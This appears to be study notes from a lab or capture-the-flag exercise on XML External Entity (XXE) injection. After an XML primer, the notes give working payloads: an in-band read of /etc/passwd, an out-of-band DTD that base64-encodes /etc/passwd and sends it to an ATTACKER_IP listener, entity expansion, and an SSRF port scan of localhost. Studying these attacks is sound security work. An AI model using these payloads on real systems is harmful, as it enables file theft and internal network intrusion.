XXE Injection – XML External Entity Injection
XML – Extensible Markup Language
XML is derived from SGML (Standard Generalized Markup Language)
HTML is based on SGML.

XML consists of elements, attributes and character data and is used form exchanging data between different systems and applications in a format that’s both human-readable and machine-parseable.

XML Syntax and structure:
<?xml version="1.0" encoding="UTF-8"?>
<user id="1">
<name>John</name>
<age>30</age>
<address>
<street>123 Main St</street>
<city>Anytown</city>
</address>
</user>

XSLT – Extensible Stylesheet Language Transformation
-is used to transform and formats xml documents

DTD – Document Type Definitions
-is used for specify the allowed elements, attributes and relationships between them

Internal DTD – specified using the <!DOCTYPE declaration, while external DTDs are referenced using the SYSTEM keyword.

XML Entities:
- Internal Entity
- External Entity
- Parameter Entity
- General Entity
- Character Entity
Ex.: External Entity:
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY external SYSTEM "http://example.com/test.dtd">
<config>
&external;
</config>

Types of Entities
- Internal Entities
<!DOCTYPE note [
<!ENTITY inf "This is a test.">
]>
<note>
<info>&inf;</info>
</note>

- External Entities
<!DOCTYPE note [
<!ENTITY ext SYSTEM "http://example.com/external.dtd">
]>
<note>
<info>&ext;</info>
</note>

- Parameter Entities
<!DOCTYPE note [
<!ENTITY % common "CDATA">
<!ELEMENT name (%common;)>
]>
<note>
<name>John Doe</name>
</note>

- General Entities
<!DOCTYPE note [
<!ENTITY author "John Doe">
]>
<note>
<writer>&author;</writer>
</note>

- Character Entities
<note>
<text>Use &lt; to represent a less-than symbol.</text>
</note>

Common XML Parsers:
- DOM Parser;
- SAX (Simple API for XML) Parser;
- StAX (Streaming API for XML) Parser;
- XPath Parser.
IN-BAND XXE Exploitation

http://10.10.118.42/contact.php

make and intercept a request


Change XML with:

<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<contact>
<name>&xxe;</name>
<email>test@test.com</email>
<message>test</message>
</contact>



XML ENTITY EXPANSION

Change the XML with:
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe "This is a test message" >]>
<contact><name>&xxe; &xxe; &xxe; &xxe;
</name><email>test@test.com</email><message>test</message></contact>



OUT-OF-BAND XXE

http://10.10.118.42/index.php - upload file

make a request and intercept the request made from submit.php

change the xml with:
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "http://ATTACKER_IP:1337/" >]>
<upload><file>&xxe;</file></upload>

Open an http server on the attacker machine: python3 -m http.server 1337

Save the above code in a file named sample.dtd on the attacker machine:
<!ENTITY % cmd SYSTEM "php://filter/convert.base64-encode/resource=/etc/passwd">
<!ENTITY % oobxxe "<!ENTITY exfil SYSTEM 'http://ATTACKER_IP:1337/?data=%cmd;'>">
%oobxxe;

Change the xml with:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE upload SYSTEM "http://ATTACKER_IP:1337/sample.dtd">
<upload>
<file>&exfil;</file>
</upload>

Decode the result you find in terminal, with cyberchef from base64.

SSRF + XXE
Request for In-Band XXE and change the xml with:
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "http://localhost:§10§/" >
]>
<contact>
<name>&xxe;</name>
<email>test@test.com</email>
<message>test</message>
</contact>

Send the request to the intruder, sniper attack and numbers 1-65536 (scan internal network for open ports).

